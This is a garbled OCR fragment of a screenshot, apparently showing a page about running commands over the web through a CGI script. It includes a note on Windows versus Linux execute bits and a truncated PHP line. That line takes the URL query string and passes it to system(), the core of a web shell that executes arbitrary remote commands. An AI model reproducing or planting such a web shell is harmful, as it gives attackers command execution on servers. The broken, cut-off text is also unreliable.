
oject
 on windows due to linux requiring the execute bit set for cgi's
e over web
ldecode($_ENV['QUERY_STRING']), $cmd);system($cmd[1]." 2>&1"); ?